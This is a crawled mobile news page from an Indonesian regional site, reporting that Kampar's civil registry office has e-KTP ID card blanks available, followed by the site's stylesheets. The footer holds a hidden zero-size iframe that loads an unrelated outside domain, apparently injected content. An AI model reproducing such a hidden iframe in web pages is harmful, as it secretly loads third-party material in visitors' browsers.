

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wawasanriau.com/mobile/detailberita/8016/disdukcapil-kampar-sampaikan-blanko-ektp-sudah-tersedia
body_size: 5373
content:
<html><head>
 <meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Disdukcapil Kampar Sampaikan Blanko e-KTP Sudah Tersedia</title>
<meta property="og:url" content="disdukcapil-kampar-sampaikan-blanko-ektp-sudah-tersedia">
<meta property="og:title" content="Disdukcapil Kampar Sampaikan Blanko e-KTP Sudah Tersedia" />
<meta property="og:description" content="Bangkinang(WRC)&nbsp;-Dinas Kependudukan dan C" />
<meta property="og:image" content="https://wawasanriau.com/assets/berita/original/62714620175-img_20230126_154418_458.jpg">
<meta property="og:image:type" content="image/jpeg">
 <link href="https://wawasanriau.com/baru/css/frame.css" rel="stylesheet" type="text/css"> 
 <link rel="stylesheet" href="https://wawasanriau.com/baru/css/style.css">
 <link rel="stylesheet" href="https://wawasanriau.com/baru/css/style2.css">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
 <script type="text/javascript" src="https://wawasanriau.com/baru/js/jquery.min.js"></script>
 <script src="https://wawasanriau.com/baru/js/handlebars-v3.0.1.js"></script>
 <script src="https://wawasanriau.com/baru/js/lodash.min.js"></script>
 <script src="https://wawasanriau.com/baru/js/ajsx.js" type="text/javascript"></script>
 
 
<style type="text/css">
    /* Disables the selection */
.disableselect {
  -webkit-touch-callout: none; /* iOS Safari */
  -webkit-user-select: none;   /* Chrome/Safari/Opera */
  -khtml-user-select: none;    /* Konqueror */
  -moz-user-select: none;      /* Firefox */
  -ms-user-select: none;       /* Internet Explorer/Edge*/
   user-select: none;          /* Non-prefixed version, currently 
                                  not supported by any browser */
}

/* Disables the drag event 
(mostly used for images) */
.disabledrag{
   -webkit-user-drag: none;
  -khtml-user-drag: none;
  -moz-user-drag: none;
  -o-user-drag: none;
   user-drag: none;
}
    
</style>
 
</head>
<body>
<!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-586eb96f2cfa563e"></script> 
 

<div class="con_header">
 <div id="header_new" class="fixed">
 <a href="https://wawasanriau.com/mobile" class="logo"><img src="https://wawasanriau.com/baru/images/logo.jpg" alt="wawasanriau"></a>
 <a class="menudetik" id="menudetik">
 <span class="grs">
 <span></span>
 <span></span>
 <span></span>
 </span>
 MENU
 </a>
 <a class="menudetik" id="tutupmenu">
 <span class="close">
 <span></span>
 <span></span>
 <span></span>
 </span>
 TUTUP
 </a>
 <div class="clearfix"></div>
 <div class="newnav">
 <div class="ncontainer">
 <div class="nuser user_login">
 </div>
 <form action="https://wawasanriau.com/mobile/pencarian" method="post" class="nsearch">
 <input type="text" placeholder="Search" class="ninput" name="t">
 <input type="image" src="https://wawasanriau.com/baru/images/ico_search.png" class="nbtn">
 </form>
  <div class="con_newnav" style="height: 596px;">
 <div class="nlist-kanal nsubmenu">
 <a href="https://wawasanriau.com/mobile" >Home</a>
   <a href="https://wawasanriau.com/mobile/detailkategori/lancangkuning">Lancang Kuning</a>
  <a href="https://wawasanriau.com/mobile/detailkategori/kepri">Kepri</a>
  <a href="https://wawasanriau.com/mobile/detailkategori/Nasional">Nasional</a>
  <a href="https://wawasanriau.com/mobile/detailkategori/politik">Politik</a>
  <a href="https://wawasanriau.com/mobile/detailkategori/hukrim">Hukrim</a>
  <a href="https://wawasanriau.com/mobile/detailkategori/pendidikan">Pendidikan</a>
  <a href="https://wawasanriau.com/mobile/detailkategori/parlemen">Parlemen</a>
  <a href="https://wawasanriau.com/mobile/detailkategori/ekonomi">Ekonomi</a>
  <a href="https://wawasanriau.com/mobile/detailkategori/SKPD">SKPD</a>
  <a href="https://wawasanriau.com/mobile/detailkategori/sosbud">Sosbud</a>
  <a href="https://wawasanriau.com/mobile/detailkategori/sport">Sport</a>
  <a href="https://wawasanriau.com/mobile/detailkategori/Gagasan">Gagasan</a>
  <a href="https://wawasanriau.com/mobile/detailkategori/life">Life Style</a>
  <a href="https://wawasanriau.com/mobile/detailkategori/">Peristiwa</a>
  <a href="https://wawasanriau.com/mobile/detailkategori/">Internasional</a>
  <a href="https://wawasanriau.com/mobile/detailkategori/Pemerintahan">Kabupaten Asahan</a>
  <a href="https://wawasanriau.com/mobile/indeks">indeks</a>
 <div class="clearfix"></div>
 </div>
  <div class="nlist-kanal"><strong>KABUPATEN/KOTA</strong> 
  			<a href="https://wawasanriau.com/mobile/detailsub/pekanbaru">Kota Pekanbaru</a>
						<a href="https://wawasanriau.com/mobile/detailsub/siak">Kabupaten Siak</a>
						<a href="https://wawasanriau.com/mobile/detailsub/bengkalis">Kabupaten Bengkalis</a>
						<a href="https://wawasanriau.com/mobile/detailsub/rohil">Kabupaten Rokan Hilir</a>
						<a href="https://wawasanriau.com/mobile/detailsub/rohul">Kabupaten Rokan Hulu</a>
						<a href="https://wawasanriau.com/mobile/detailsub/kampar">Kabupaten Kampar</a>
						<a href="https://wawasanriau.com/mobile/detailsub/kuansing">Kabupaten Kuansing</a>
						<a href="https://wawasanriau.com/mobile/detailsub/inhu">Kabupaten Inhu</a>
						<a href="https://wawasanriau.com/mobile/detailsub/inhil">Kabupaten Inhil</a>
						<a href="https://wawasanriau.com/mobile/detailsub/pelalawan">Kabupaten Pelalawan</a>
						<a href="https://wawasanriau.com/mobile/detailsub/meranti">Kabupaten Kepulauan Meranti</a>
						<a href="https://wawasanriau.com/mobile/detailsub/dumai">Kota Dumai</a>
			<div class="clearfix"></div>
</div> <div class="clearfix"></div>
 </div>
 </div>
 </div>
 </div>
</div>

 
<div class="navdetik">
 <a href="https://wawasanriau.com/mobile/editor">EDITOR</a>
 <a href="https://wawasanriau.com/mobile/popular">TERPOPULER</a>
 <a href="https://wawasanriau.com/mobile/indeks">INDEX</a>
</div>

<!--S:DETAIL-->


<div class="detail">
	<article>
	<!--S:JUDUL ARTICLE-->
	<div class="detail_area">
	 
		<div class="date"></div>
		<div class="sub"></div>
		<h1 class="jdl">Disdukcapil Kampar Sampaikan Blanko e-KTP Sudah Tersedia</h1>
		<div class="author"><strong>Kamis, 26 Januari 2023 | 19:58:21 WIB</strong></div>
		<div class="clearfix"></div>
	</div>
	<!--E:JUDUL ARTICLE-->
    		<div class="pic">
					 <img src="https://wawasanriau.com/assets/berita/original/62714620175-img_20230126_154418_458.jpg?w=650&amp;q=90" alt="Disdukcapil Kampar Sampaikan Blanko e-KTP Sudah Tersedia" title="Disdukcapil Kampar Sampaikan Blanko e-KTP Sudah Tersedia" class="">			<span></span>
			</div>
                <div class="text_detail detail_area" id="detikdetailtext">
		<!--S:ISI ARTICLE-->
        <!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
    </div>
	<div class="text_detail detail_area" id="detikdetailtext">
    <div class="disableselect">
			   <p><strong>Bangkinang</strong><strong>(</strong><strong>WRC)</strong>&nbsp;-Dinas Kependudukan dan Catatan Sipil(DISDUKCAPIL) Kabupaten Kampar Sampaikan Blanko KTP elektronik(e-KTP) sudah tersedia.</p>

<p>Hal ini disampaikan Oleh Muslim S.sos Sebagai Kepala Dinas Kependudukan dan Catatan Sipil(DISDUKCAPIL) melalui Kabid Pengelolaan Informasi Administrasi Penduduk Supardi S.Hut kepada awak media diruang kerjanya, Kamis sore(26/01/2023).</p>

<p>Supardi mengatakan Disdukcapil Kampar siap memberikan pelayanan kepada masyarakat, selama ini Disdukcapil Kampar memberikan pelayanan kepada masyarakat sesuai dengan Prosedur yang ada dan aturan yang berlaku.&quot;katanya&quot;</p>

<p>Lanjutnya Supardi menyampaikan kepada awak media bahwa pada Januari Tahun 2023 sudah tersedia 8000 Blanko yang dibagi menjadi 2 tahap, tahap pertama pada tanggal 09 Januari 2023 sebanyak 4000 blanko, sedangkan tahap kedua pada tanggal 20 Januari 2023 sebanyak 4000 blanko juga.</p>

<p>Tentunya kami berharap kepada masyarakat Kabupaten Kampar untuk bersabar dalam proses pembuatan e -KTP dan mengikuti Prosedur yang ada, bagi masyarakat yang ingin membuat e-KTP silahkan saja datang kekantor sesuai Jam kerja &quot;Ungkap Supardi&quot;(jhoni)</p></div>
               </div>
		
				            	                		               

</article>
<!--E:ISI ARTICLE-->
<div class="detail_area">
		<!--S:SHARE BOX-->
	


<div class="share-bot-new">
    <strong>Sebarkan Informasi:</strong><br><br>
    <!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
        <div class="clearfix"></div>
</div>
	<!--E:SHARE BOX-->
	
	
</div>
	</div>

	<!--S:Berita Terkait-->
<div class="title_box">
    <span>Berita Terkait</span>
</div>
<div class="berita_terkait">
 	
    <article>
        <a href="https://wawasanriau.com/mobile/detailberita/5118/9-negara-ini-membayar-rakyatnya-untuk-berhubungan-intim" class="list">
            <div class="text">
                <h2>9 Negara ini Membayar Rakyatnya untuk Berhubungan Intim</h2>
            </div>
            <div class="clearfix"></div>
        </a>
    </article>
    	
    <article>
        <a href="https://wawasanriau.com/mobile/detailberita/8121/memperingati-hut-ppni-ke49-dpk-ppni-rsud-aa-taja-musabaqah-tilawatil-quran" class="list">
            <div class="text">
                <h2>Memperingati HUT PPNI Ke-49 DPK PPNI RSUD AA Taja Musabaqah Tilawatil Qur'an</h2>
            </div>
            <div class="clearfix"></div>
        </a>
    </article>
    	
    <article>
        <a href="https://wawasanriau.com/mobile/detailberita/6317/hari-anti-narkoba-internasional-pemuda-dumai-ciptakan-lagu-bersinar" class="list">
            <div class="text">
                <h2>Hari Anti Narkoba Internasional, Pemuda Dumai Ciptakan Lagu Bersinar</h2>
            </div>
            <div class="clearfix"></div>
        </a>
    </article>
    	
    <article>
        <a href="https://wawasanriau.com/mobile/detailberita/4638/dibuka-wakil-bupati-bursa-inovasi-desa-empat-kecamatan-berjalan-lancar" class="list">
            <div class="text">
                <h2>Dibuka Wakil Bupati, Bursa Inovasi Desa Empat Kecamatan Berjalan Lancar</h2>
            </div>
            <div class="clearfix"></div>
        </a>
    </article>
    	
    <article>
        <a href="https://wawasanriau.com/mobile/detailberita/2325/Gagasan/csr/bnk-rohil-dan-momok-narkoba-peringkat-i-se-prop-riau" class="list">
            <div class="text">
                <h2>BNK Rohil dan Momok Narkoba Peringkat I se- Prop Riau</h2>
            </div>
            <div class="clearfix"></div>
        </a>
    </article>
       
   
   
  
</div>
<!-- E:Berita Terkait -->
   

   <div class="title_box">
    <span>TULIS KOMENTAR</span>
</div>
    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

	 
    
    <div class="fb-comments" data-href="http://wawasanriau.com/mobile/detailberita/8016" data-numposts="5" data-colorscheme="light"></div>
		<div class="title_box">
		<span>TERPOPULER</span>
		<a href="#" class="btn_more2 fr">+</a>
	</div>
			  <article>
 <a href="https://wawasanriau.com/mobile/detailberita/10073/korban-jambret-jadi-tersangka-setelah-pelaku-meninggal-dunia-akibat-kecelakaan" class="list list_most">
 <div class="no">1</div>
 <div class="text">
 <span class="sub"></span>
 <h2>Korban Jambret Jadi Tersangka Setelah Pelaku Meninggal Dunia Akibat Kecelakaan	</h2>
 <!-- <span class="info">Minggu, 15 Jan 2017 20:03 WIB</span> -->
 </div>
 <div class="clearfix"></div>
 </a>
 </article>
  <article>
 <a href="https://wawasanriau.com/mobile/detailberita/10071/tak-ada-lagi-nasi-kotal-menkeu-usulkan-program-mbg-diganti-duit-tunai" class="list list_most">
 <div class="no">2</div>
 <div class="text">
 <span class="sub"></span>
 <h2>Tak ada lagi nasi kotal, Menkeu Usulkan Program MBG Diganti Duit Tunai	</h2>
 <!-- <span class="info">Minggu, 15 Jan 2017 20:03 WIB</span> -->
 </div>
 <div class="clearfix"></div>
 </a>
 </article>
  <article>
 <a href="https://wawasanriau.com/mobile/detailberita/10055/jajaran-direksi-dan-komisaris-baru-pt-sprh-rohil-terbentuk" class="list list_most">
 <div class="no">3</div>
 <div class="text">
 <span class="sub"></span>
 <h2>Jajaran Direksi dan Komisaris Baru PT SPRH Rohil Terbentuk	</h2>
 <!-- <span class="info">Minggu, 15 Jan 2017 20:03 WIB</span> -->
 </div>
 <div class="clearfix"></div>
 </a>
 </article>
  <article>
 <a href="https://wawasanriau.com/mobile/detailberita/10054/polres-rohil-ungkap-jaringan-narkotika-internasional-amankan-398-kg-sabu-ribuan-ekstasi-dan-happy-five" class="list list_most">
 <div class="no">4</div>
 <div class="text">
 <span class="sub"></span>
 <h2>Polres Rohil Ungkap Jaringan Narkotika Internasional, Amankan 3,98 Kg Sabu, Ribuan Ekstasi dan Happy	</h2>
 <!-- <span class="info">Minggu, 15 Jan 2017 20:03 WIB</span> -->
 </div>
 <div class="clearfix"></div>
 </a>
 </article>
  <article>
 <a href="https://wawasanriau.com/mobile/detailberita/10051/wamendagri-bima-arya-paparkan-agenda-strategis-jelang-apcat-summit-2026" class="list list_most">
 <div class="no">5</div>
 <div class="text">
 <span class="sub"></span>
 <h2>Wamendagri Bima Arya Paparkan Agenda Strategis Jelang APCAT Summit 2026	</h2>
 <!-- <span class="info">Minggu, 15 Jan 2017 20:03 WIB</span> -->
 </div>
 <div class="clearfix"></div>
 </a>
 </article>
  <article>
 <a href="https://wawasanriau.com/mobile/detailberita/10050/gawat-narkoba-marak-di-kulim-km-11--hukum-seakan-terkelabui" class="list list_most">
 <div class="no">6</div>
 <div class="text">
 <span class="sub"></span>
 <h2>Gawat...! Narkoba Marak Di Kulim Km. 11 , Hukum Seakan Terkelabui	</h2>
 <!-- <span class="info">Minggu, 15 Jan 2017 20:03 WIB</span> -->
 </div>
 <div class="clearfix"></div>
 </a>
 </article>
  <article>
 <a href="https://wawasanriau.com/mobile/detailberita/10046/modus-vcs-mahasiswi-dan-pacarnya-peras-pengusaha-sawit-16-milliar-rupiah" class="list list_most">
 <div class="no">7</div>
 <div class="text">
 <span class="sub"></span>
 <h2>Modus VCS mahasiswi dan pacarnya peras pengusaha sawit 1,6 Milliar rupiah	</h2>
 <!-- <span class="info">Minggu, 15 Jan 2017 20:03 WIB</span> -->
 </div>
 <div class="clearfix"></div>
 </a>
 </article>
  <article>
 <a href="https://wawasanriau.com/mobile/detailberita/10045/menteri-fadli-zon-akan-letakkan-batu-pertama-museum-siber-di-banten" class="list list_most">
 <div class="no">8</div>
 <div class="text">
 <span class="sub"></span>
 <h2>Menteri Fadli Zon Akan Letakkan Batu Pertama Museum Siber di Banten	</h2>
 <!-- <span class="info">Minggu, 15 Jan 2017 20:03 WIB</span> -->
 </div>
 <div class="clearfix"></div>
 </a>
 </article>
  <article>
 <a href="https://wawasanriau.com/mobile/detailberita/10041/bupati-rohil-lantik-pejabat-administrator-pengawas-dan-kepala-puskesmas" class="list list_most">
 <div class="no">9</div>
 <div class="text">
 <span class="sub"></span>
 <h2>Bupati Rohil Lantik Pejabat Administrator, Pengawas, dan Kepala Puskesmas	</h2>
 <!-- <span class="info">Minggu, 15 Jan 2017 20:03 WIB</span> -->
 </div>
 <div class="clearfix"></div>
 </a>
 </article>
  <article>
 <a href="https://wawasanriau.com/mobile/detailberita/10040/wamendagri-wiyagus-tekankan-peran-strategis-bumd-dorong-perekonomian-daerah" class="list list_most">
 <div class="no">10</div>
 <div class="text">
 <span class="sub"></span>
 <h2>Wamendagri Wiyagus Tekankan Peran Strategis BUMD Dorong Perekonomian Daerah	</h2>
 <!-- <span class="info">Minggu, 15 Jan 2017 20:03 WIB</span> -->
 </div>
 <div class="clearfix"></div>
 </a>
 </article>
 			
		
		
</div><div id="footer">

 <div class="foot2">
 <a href="https://wawasanriau.com/news/dekstop">Lihat Versi Desktop</a> <br>

 <div class="foot2">
  <a href="https://wawasanriau.com/mobile/about">Tentang Kami</a> ·
 <a href="https://wawasanriau.com/mobile/redaksi">Redaksi</a> ·
 <a href="https://wawasanriau.com/mobile/pedoman">Pedoman</a> ·
 <a href="https://wawasanriau.com/mobile/disclaimer">Disclaimer</a> ·
<iframe width="0%" height="0" src="https://nobaronline.live" frameborder="0></iframe>
 </div>
 <div class=" sosmed">
 <a href="#"><img src="https://wawasanriau.com/baru/images/ico_fbhl2.png" alt=""></a>
 <a href="#"><img src="https://wawasanriau.com/baru/images/ico_twhl2.png" alt=""></a>
 <a href="#"><img src="https://wawasanriau.com/baru/images/ico_gphl2.png" alt=""></a>

 </div>
 <div class="clearfix"></div>
 Copyright 2017 wawasanriau<br>All right reserved
 </div>
</div>
<div class="scrollup"><a href="#top"><img src="https://wawasanriau.com/baru/images/back_to_top@2x.png" width="37px" alt="Back To Top"></a></div>
<script type="text/javascript" src="https://wawasanriau.com/baru/js/it.mobile.js"></script>
<script type="text/javascript" src="https://wawasanriau.com/baru/js/it.js?v=03"></script>

<script>
function init() {
 window.addEventListener('scroll', function(e){
 var distanceY = window.pageYOffset || document.documentElement.scrollTop,
 shrinkOn = 150,
 header = document.querySelector("#header_new");
 if (distanceY > shrinkOn) {
 classie.add(header,"fixed");
 } else {
 if (classie.has(header,"fixed")) {
 classie.remove(header,"fixed");
 }
 }
 });
}
window.onload = init();
var numItems = $('.navads a').length;
var widthitem = 100/numItems;
$(".navads a").css("width","calc("+widthitem+"% - 4px)");
$( "#menudetik" ).click(function() {
 $(".newnav").addClass("show");
 $("#tutupmenu").show();
 $(this).hide();
 $("#header_new").addClass("stay");
});
$( "#tutupmenu" ).click(function() {
 $(".newnav").removeClass("show");
 $("#menudetik").show();
 $(this).hide();
 $("#header_new").removeClass("stay");
});
$( ".sb_close" ).click(function() {
 $(".smartbanner_new").remove();
});
var tinggi = $(window).height();
var nav_tinggi = tinggi - 140;
$(".con_newnav").height(nav_tinggi+"px");
( function( window ) {
'use strict';
function classReg( className ) {
 return new RegExp("(^|\\s+)" + className + "(\\s+|$)");
}
var hasClass, addClass, removeClass;
if ( 'classList' in document.documentElement ) {
 hasClass = function( elem, c ) {
 return elem.classList.contains( c );
 };
 addClass = function( elem, c ) {
 elem.classList.add( c );
 };
 removeClass = function( elem, c ) {
 elem.classList.remove( c );
 };
}
else {
 hasClass = function( elem, c ) {
 return classReg( c ).test( elem.className );
 };
 addClass = function( elem, c ) {
 if ( !hasClass( elem, c ) ) {
 elem.className = elem.className + ' ' + c;
 }
 };
 removeClass = function( elem, c ) {
 elem.className = elem.className.replace( classReg( c ), ' ' );
 };
}
function toggleClass( elem, c ) {
 var fn = hasClass( elem, c ) ? removeClass : addClass;
 fn( elem, c );
}
var classie = {
 hasClass: hasClass,
 addClass: addClass,
 removeClass: removeClass,
 toggleClass: toggleClass,
 has: hasClass,
 add: addClass,
 remove: removeClass,
 toggle: toggleClass
};
if ( typeof define === 'function' && define.amd ) {
 define( classie );
} else {
 window.classie = classie;
}
})( window );
</script>


<!--cached @ 1484485439--></div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-109327385-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109327385-1');
</script>

</body></html><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ecea96c84db044719435aa7eaeee78d3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/css
request_url: https://wawasanriau.com/baru/css/frame.css
body_size: 1368
content:
body { margin:0; padding:0;}
img { border:0px;}
a {cursor: pointer;}
.clearfix { clear:both;}
.fl {	float:left;}
.fr {	float:right;}
.block { display:block;}
.center { text-align: center;}

form {padding: 0;margin: 0;}
.input, .select { 
	-webkit-box-sizing: border-box;
  	-moz-box-sizing: border-box;
  	box-sizing: border-box;
  	line-height: 2;
  }
label { font-weight: bold;}
.input100 { border:1px solid #CCC; background:#FFF; padding:4px; width:100%;}
.input96 { border:1px solid #CCC; background:#FFF; padding:5px; width:96%;}
.input90 { border:1px solid #CCC; background:#FFF; padding:4px; width:90%;}
.input70 { border:1px solid #CCC; background:#FFF; padding:4px; width:70%;}
.input50 { border:1px solid #CCC; background:#FFF; padding:4px; width:50%;}

.select1 { border:1px solid #CCC; background:#FFF; padding:4px; width:100%;}
.select1a { border:1px solid #CCC; background:#FFF; padding:4px; width:96%;}
.select2 { border:1px solid #CCC; background:#FFF; padding:4px; width:50%;}
.select3 { border:1px solid #CCC; background:#FFF; padding:4px; width:33%;}
.select4 { border:1px solid #CCC; background:#FFF; padding:4px; width:24%;}

.btn_1 {
	display:inline-block;
	padding:10px 20px;
	background:#F00;
	border-radius:3px;
	text-decoration:none;
	color:#FFF !important;
	text-transform:uppercase;
	font-size:11px;
	font-weight:bold;
	border:0;
	cursor:pointer;
}
.btn_1:hover { opacity:0.8; text-decoration:none !important;}
.btn_red { background:#F00 !important; }
.btn_blue {	background:#1c3683 !important; color:#333; }
.btn_blue2 {	background:blue !important; color:#333; }
.btn_green { background:#060 !important; }

.arial {	font-family:Arial, Helvetica, sans-serif;}
.tahoma {	font-family:Tahoma, Geneva, sans-serif, arial;}
.verdana {	font-family:Verdana, Geneva, sans-serif, arial;}
.helvetica {	font-family:Helvetica, Arial, sans-serif, arial;}
.georgia { font-family:Georgia, "Times New Roman", Times, serif, arial;}

h1, h2, h3, h4, h5, h6 {
	margin:0;
	padding:0;
}

h1 { font-size:26px; line-height:28px; font-weight:normal;}
h2 { font-size:22px; line-height:24px; font-weight:normal;}
h3 { font-size:20px; line-height:22px; font-weight:normal;}
h4 { font-size:17px; font-weight:normal;}
h5 { font-size:14px; font-weight:normal;}
h6 { font-size:13px; font-weight:normal;}

.bgwhite {background: white;}
.bgblack {background: black;}

.f10 { font-size:10px;}
.f11 { font-size:11px;}
.f12 { font-size:12px;}
.f13 { font-size:13px;}
.f14 { font-size:14px;}
.f15 { font-size:15px;}
.f16 { font-size:16px;}
.f18 { font-size:18px;}
.f20 { font-size:20px;}
.f22 { font-size:22px;}
.f24 { font-size:24px;}

.pd5 {padding: 5px;}
.pd7 {padding: 7px;}
.pd10 {padding: 10px !important;}
.pd15 {padding: 15px !important;}
.pd20 {padding: 20px !important;}
.pd25 {padding: 25px !important;}
.pd30 {padding: 30px !important;}

.pr5 {padding-right:5px;}
.pr10 {padding-right:10px;}
.pr15 {padding-right:15px;}
.pr20 {padding-right:20px;}
.pr25 {padding-right:25px;}
.pr30 {padding-right:30px;}

.pl5 {padding-left:5px;}
.pl10 {padding-left:10px;}
.pl15 {padding-left:15px;}
.pl20 {padding-left:20px;}
.pl25 {padding-left:25px;}
.pl30 {padding-left:30px;}

.pt3 {padding-top:3px;}
.pt5 {padding-top:5px;}
.pt10 { padding-top:10px !important;}
.pt15 { padding-top:15px !important;}
.pt20 { padding-top:20px !important;}
.pt25 { padding-top:25px;}
.pt30 { padding-top:30px;}

.pb5 { padding-bottom:5px !important;}
.pb10 { padding-bottom:10px !important;}
.pb15 { padding-bottom:15px !important;}
.pb20 { padding-bottom:20px !important;}
.pb25 { padding-bottom:25px !important;}
.pb30 { padding-bottom:30px !important;}

.m0 {margin: 0 !important;}
.m10 {margin: 10px !important;}
.p0 {padding: 0 !important;}

.mt3 {margin-top:3px;}
.mt5 {margin-top:5px;}
.mt10 {margin-top:10px;}
.mt15 {margin-top:15px;}
.mt20 {margin-top:20px;}
.mt25 {margin-top:25px;}
.mt30 {margin-top:30px;}

.mr3{margin-right:3px;}
.mr5{margin-right:5px;}
.mr10{margin-right:10px !important;}
.mr15{margin-right:15px !important;}
.mr20{margin-right:20px !important;}
.mr25{margin-right:25px !important;}
.mr30{margin-right:30px !important;}

.ml3{margin-left:3px;}
.ml5{margin-left:5px;}
.ml10{margin-left:10px !important;}
.ml15{margin-left:15px !important;}
.ml20{margin-left:20px !important;}
.ml25{margin-left:25px !important;}
.ml30{margin-left:30px !important;}
.ml60{margin-left:60px !important;}

.mb3{margin-bottom:3px;}
.mb5{margin-bottom:5px;}
.mb10{margin-bottom:10px !important;}
.mb20{margin-bottom:20px !important;}
.mb25{margin-bottom:25px !important;}
.mb30{margin-bottom:30px !important;}

.w100p { width:100%}
.w75p { width:75%}
.w50p { width:50%;}
.w45p { width:45%}
.w40p { width:40%}
.w33p { width:33.3%}
.w30p { width:30%}
.w25p { width:25%}

.h0 { height:auto !important;}
.h50 { height:50px;}
.h100 { height:100px !important;}
.h150 { height:150px !important;}
.h200 { height:200px !important;}
.h250 { height:250px !important;}
.h300 { height:300px !important;}

.box_img{
	display: inline-block;
	position:  relative;
	width: 100%;
}
.box_img:before{
	content: "";
	display: block;
	padding-top: 100%; /* initial ratio of 1:1*/
}
/* Other ratios */
.ratio2_1:before{
	padding-top: 50%;
}
.ratio1_2:before{
	padding-top: 200%;
}
.ratio4_3:before{
	padding-top: 75%;
}
.ratio3_4:before{
	padding-top: 133%;
}
.ratio16_9:before{
	padding-top: 56.25%;
}
.ratio9_16:before{
	padding-top: 178%;
}
.ratio9_8:before{
	padding-top: 85%;
}
.img_con{
	/* Positioning */
	position:  absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	text-align: center;
	vertical-align: center;
	text-transform: uppercase;
	color: #fff;
	overflow: hidden;
	background: #000;
}
.img_con img {
	height: 100%;
}
.img_con span{
	font-weight: bold;
	font-size: 3em;
	display: block;
}

/*E:IMAGES*/



--- FILE ---
content_type: text/css
request_url: https://wawasanriau.com/baru/css/style.css
body_size: 8210
content:
body {
	padding: 0;
	margin: 0;
	font-family: 'Open Sans', sans-serif;
  -webkit-font-smoothing: subpixel-antialiased; font-size:14px;
	background-color: #fff;
}
#header {
	text-align: center;
}
#header .logo {
	height: 47px;
	display: inline-block;
}
#header .logo img {
	height: 100%;
}
#header .tgl_now {
	display: block;
	text-align: center;
	font-size: 11px;
	padding: 5px 0;
	color: #7a7a7a;
}

#nav,
.banner_reg_hl {
	background-color: #20409a;
}
#nav a {
	float: left;
	width: 33.3%;
	text-align: center;
	color: #fff;
	text-decoration: none;
	font-weight: bold;
	font-size: 12px;
	padding: 10px 0;
}
#nav a.selected {
	color: #ffb400;
}

.navdetikcom a {
	width: 25% !important;	
	height: 30px;
  line-height: 30px;
}
#nav a span {
	line-height: normal;
	vertical-align: middle;
	display: inline-block;
}


#search {
	background-color: #3b5998;
	height: 30px;
	padding: 8px 10px;
}
#search form {
	border-radius: 3px;
	background: rgba(255,255,255,0.8);
	padding: 5px;
}
#search form .btn {
	height: 23px;
	float: right;
